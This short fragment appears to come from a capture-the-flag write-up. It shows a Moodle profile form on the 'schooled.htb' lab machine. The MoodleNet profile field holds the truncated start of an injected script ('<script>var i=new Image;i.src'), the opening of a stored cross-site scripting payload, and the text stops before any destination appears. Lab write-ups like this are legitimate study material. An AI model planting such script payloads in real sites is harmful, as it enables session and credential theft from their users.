 General
First name
test
Surname
test
Email address
test12@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script>var i=new Image;i.src